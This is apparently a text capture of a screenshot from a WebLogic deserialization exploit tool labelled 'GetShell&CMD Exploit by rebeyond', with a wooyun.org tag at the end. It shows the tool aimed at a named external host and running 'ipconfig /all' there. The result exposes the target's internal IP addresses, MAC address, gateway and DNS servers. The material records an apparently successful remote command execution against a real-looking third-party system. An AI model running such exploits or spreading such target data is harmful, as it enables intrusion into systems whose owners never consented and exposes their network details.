 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: eboss.gjzq.cn Port: 80 DisConn
FilePath: Upload
CMD: ipconfig /all Execute
Result:
Description . . . . . . . . . . . : HP Network Team #1
Physical Address. . . . . . . . . : 78-E7-D1-E7-25-B4
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 192.168.50.67
Subnet Mask . . . . . . . . . . . : 255.255.255.0
IP Address. . . . . . . . . . . . : 192.168.50.31
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.50.1
DNS Servers . . . . . . . . . . . : 192.168.15.22
202.96.209.133
Ethernet adapter priv:
Connected!
www.wooyun.org